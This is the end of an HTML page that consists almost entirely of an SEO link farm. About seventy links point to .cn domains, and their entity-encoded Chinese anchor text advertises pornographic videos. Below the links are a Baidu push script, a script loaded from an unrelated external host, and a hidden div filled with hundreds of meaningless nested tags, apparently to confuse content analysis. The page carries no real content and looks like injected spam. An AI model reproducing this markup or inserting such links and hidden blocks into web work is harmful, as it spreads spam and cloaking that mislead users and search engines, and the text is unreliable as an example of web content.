<a href="http://yeye88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://vedo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://thinsys.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://hebyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinmingal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://szpop.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://6kai.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a6yy.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nddof.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://mecside.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66min.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dimensionalweb.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youlw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://xskissbb.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laoqie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jcijx.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nething.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://selfier.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dhuxi.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://j428.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kalasi.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://0483auto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shfsy.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://super-club.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://joyvpn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sckmj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xgmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://yoeyi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://jc34.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="tm3d6" class="pl_css_ganrao" style="display: none;"><ruby id="tm3d6"><code id="tm3d6"></code></ruby><dfn id="tm3d6"><sub id="tm3d6"><p id="tm3d6"></p></sub></dfn><dl id="tm3d6"></dl><code id="tm3d6"><pre id="tm3d6"><pre id="tm3d6"></pre></pre></code><i id="tm3d6"></i><table id="tm3d6"><font id="tm3d6"><s id="tm3d6"></s></font></table><form id="tm3d6"><object id="tm3d6"><dfn id="tm3d6"></dfn></object></form><ol id="tm3d6"><em id="tm3d6"><xmp id="tm3d6"></xmp></em></ol><menu id="tm3d6"><option id="tm3d6"><ins id="tm3d6"><acronym id="tm3d6"></acronym></ins></option></menu><span id="tm3d6"><optgroup id="tm3d6"><del id="tm3d6"></del></optgroup></span><optgroup id="tm3d6"></optgroup><strong id="tm3d6"></strong><span id="tm3d6"></span><table id="tm3d6"><delect id="tm3d6"><thead id="tm3d6"></thead></delect></table><track id="tm3d6"></track><small id="tm3d6"></small><wbr id="tm3d6"></wbr><delect id="tm3d6"></delect><progress id="tm3d6"><dl id="tm3d6"></dl></progress><source id="tm3d6"><tbody id="tm3d6"></tbody></source><tfoot id="tm3d6"><menu id="tm3d6"><b id="tm3d6"><dd id="tm3d6"></dd></b></menu></tfoot><input id="tm3d6"><small id="tm3d6"><dd id="tm3d6"></dd></small></input><dfn id="tm3d6"><blockquote id="tm3d6"><p id="tm3d6"><th id="tm3d6"></th></p></blockquote></dfn><label id="tm3d6"></label><pre id="tm3d6"></pre><thead id="tm3d6"><tbody id="tm3d6"><acronym id="tm3d6"></acronym></tbody></thead><mark id="tm3d6"><th id="tm3d6"><listing id="tm3d6"><em id="tm3d6"></em></listing></th></mark><font id="tm3d6"></font><track id="tm3d6"></track><label id="tm3d6"><em id="tm3d6"><xmp id="tm3d6"></xmp></em></label><style id="tm3d6"></style><li id="tm3d6"></li><xmp id="tm3d6"><style id="tm3d6"></style></xmp><thead id="tm3d6"><rt id="tm3d6"><noscript id="tm3d6"></noscript></rt></thead><rp id="tm3d6"><tbody id="tm3d6"><nav id="tm3d6"><tt id="tm3d6"></tt></nav></tbody></rp><meter id="tm3d6"></meter><dd id="tm3d6"></dd><p id="tm3d6"><noscript id="tm3d6"><mark id="tm3d6"></mark></noscript></p><tr id="tm3d6"><cite id="tm3d6"><b id="tm3d6"><form id="tm3d6"></form></b></cite></tr><track id="tm3d6"><dfn id="tm3d6"><input id="tm3d6"></input></dfn></track><dl id="tm3d6"></dl><dl id="tm3d6"><delect id="tm3d6"></delect></dl><ruby id="tm3d6"></ruby><legend id="tm3d6"></legend><strong id="tm3d6"><option id="tm3d6"></option></strong><b id="tm3d6"><wbr id="tm3d6"></wbr></b><style id="tm3d6"><kbd id="tm3d6"><tbody id="tm3d6"><strong id="tm3d6"></strong></tbody></kbd></style><cite id="tm3d6"><th id="tm3d6"><sup id="tm3d6"></sup></th></cite><noscript id="tm3d6"><delect id="tm3d6"><th id="tm3d6"><small id="tm3d6"></small></th></delect></noscript><abbr id="tm3d6"></abbr><label id="tm3d6"><bdo id="tm3d6"><tbody id="tm3d6"></tbody></bdo></label><xmp id="tm3d6"></xmp><wbr id="tm3d6"><label id="tm3d6"><ul id="tm3d6"></ul></label></wbr><mark id="tm3d6"></mark><th id="tm3d6"><kbd id="tm3d6"></kbd></th><object id="tm3d6"><u id="tm3d6"></u></object><abbr id="tm3d6"></abbr><mark id="tm3d6"><dl id="tm3d6"></dl></mark><pre id="tm3d6"></pre><cite id="tm3d6"></cite><code id="tm3d6"><video id="tm3d6"><tr id="tm3d6"></tr></video></code><small id="tm3d6"><ruby id="tm3d6"><tfoot id="tm3d6"></tfoot></ruby></small><nav id="tm3d6"></nav><noscript id="tm3d6"></noscript><noscript id="tm3d6"></noscript><tbody id="tm3d6"><dfn id="tm3d6"><pre id="tm3d6"></pre></dfn></tbody><ins id="tm3d6"></ins><sup id="tm3d6"><th id="tm3d6"></th></sup><fieldset id="tm3d6"></fieldset><tbody id="tm3d6"></tbody><acronym id="tm3d6"></acronym><legend id="tm3d6"></legend><small id="tm3d6"><ruby id="tm3d6"><tfoot id="tm3d6"></tfoot></ruby></small><dl id="tm3d6"></dl><delect id="tm3d6"></delect><acronym id="tm3d6"><nav id="tm3d6"><tt id="tm3d6"></tt></nav></acronym><th id="tm3d6"></th><u id="tm3d6"><samp id="tm3d6"></samp></u><kbd id="tm3d6"></kbd><listing id="tm3d6"></listing><cite id="tm3d6"><th id="tm3d6"><pre id="tm3d6"><object id="tm3d6"></object></pre></th></cite><sup id="tm3d6"><strike id="tm3d6"></strike></sup><bdo id="tm3d6"></bdo><small id="tm3d6"><ruby id="tm3d6"><tfoot id="tm3d6"><menu id="tm3d6"></menu></tfoot></ruby></small><menu id="tm3d6"><option id="tm3d6"><dd id="tm3d6"></dd></option></menu><thead id="tm3d6"></thead><pre id="tm3d6"><abbr id="tm3d6"><big id="tm3d6"><fieldset id="tm3d6"></fieldset></big></abbr></pre><dl id="tm3d6"></dl><sup id="tm3d6"><th id="tm3d6"><thead id="tm3d6"></thead></th></sup><wbr id="tm3d6"><tt id="tm3d6"></tt></wbr><tr id="tm3d6"></tr><del id="tm3d6"><strike id="tm3d6"><bdo id="tm3d6"></bdo></strike></del><button id="tm3d6"><center id="tm3d6"></center></button><nav id="tm3d6"><b id="tm3d6"></b></nav><tbody id="tm3d6"><output id="tm3d6"><strike id="tm3d6"></strike></output></tbody><abbr id="tm3d6"><menuitem id="tm3d6"><sup id="tm3d6"><abbr id="tm3d6"></abbr></sup></menuitem></abbr><pre id="tm3d6"><tfoot id="tm3d6"><menu id="tm3d6"><option id="tm3d6"></option></menu></tfoot></pre><acronym id="tm3d6"><form id="tm3d6"><nav id="tm3d6"></nav></form></acronym><center id="tm3d6"><code id="tm3d6"></code></center><th id="tm3d6"><dl id="tm3d6"></dl></th><video id="tm3d6"></video><rt id="tm3d6"><strong id="tm3d6"></strong></rt><option id="tm3d6"><dd id="tm3d6"><i id="tm3d6"></i></dd></option><strike id="tm3d6"><noscript id="tm3d6"></noscript></strike><mark id="tm3d6"></mark><s id="tm3d6"><u id="tm3d6"><dd id="tm3d6"><strong id="tm3d6"></strong></dd></u></s><xmp id="tm3d6"></xmp><wbr id="tm3d6"></wbr><sup id="tm3d6"></sup><abbr id="tm3d6"></abbr><tfoot id="tm3d6"><code id="tm3d6"><pre id="tm3d6"></pre></code></tfoot><pre id="tm3d6"><label id="tm3d6"><delect id="tm3d6"></delect></label></pre><acronym id="tm3d6"></acronym><kbd id="tm3d6"><dd id="tm3d6"><strong id="tm3d6"></strong></dd></kbd><form id="tm3d6"><pre id="tm3d6"><ul id="tm3d6"></ul></pre></form><rp id="tm3d6"><tr id="tm3d6"></tr></rp><dfn id="tm3d6"><ruby id="tm3d6"><span id="tm3d6"><optgroup id="tm3d6"></optgroup></span></ruby></dfn><sup id="tm3d6"></sup><strong id="tm3d6"><small id="tm3d6"><td id="tm3d6"><bdo id="tm3d6"></bdo></td></small></strong><nobr id="tm3d6"></nobr><samp id="tm3d6"><legend id="tm3d6"><abbr id="tm3d6"></abbr></legend></samp><acronym id="tm3d6"></acronym><cite id="tm3d6"></cite><dl id="tm3d6"></dl><dfn id="tm3d6"><sub id="tm3d6"><code id="tm3d6"><rp id="tm3d6"></rp></code></sub></dfn><strong id="tm3d6"><track id="tm3d6"><dfn id="tm3d6"><input id="tm3d6"></input></dfn></track></strong><legend id="tm3d6"></legend><input id="tm3d6"></input><th id="tm3d6"><mark id="tm3d6"><dl id="tm3d6"></dl></mark></th><style id="tm3d6"><kbd id="tm3d6"><tbody id="tm3d6"></tbody></kbd></style><track id="tm3d6"><dfn id="tm3d6"><input id="tm3d6"><em id="tm3d6"></em></input></dfn></track><small id="tm3d6"><pre id="tm3d6"></pre></small><delect id="tm3d6"><th id="tm3d6"></th></delect><var id="tm3d6"><rp id="tm3d6"><form id="tm3d6"></form></rp></var><small id="tm3d6"><mark id="tm3d6"></mark></small><form id="tm3d6"><xmp id="tm3d6"><cite id="tm3d6"><li id="tm3d6"></li></cite></xmp></form><dfn id="tm3d6"><fieldset id="tm3d6"></fieldset></dfn><fieldset id="tm3d6"></fieldset><samp id="tm3d6"><source id="tm3d6"><tbody id="tm3d6"></tbody></source></samp><dfn id="tm3d6"></dfn><wbr id="tm3d6"></wbr><style id="tm3d6"></style><center id="tm3d6"></center><address id="tm3d6"></address><wbr id="tm3d6"></wbr><strike id="tm3d6"></strike><legend id="tm3d6"></legend><listing id="tm3d6"></listing><strong id="tm3d6"><ruby id="tm3d6"></ruby></strong><del id="tm3d6"><strike id="tm3d6"><dfn id="tm3d6"></dfn></strike></del></div>
</html>
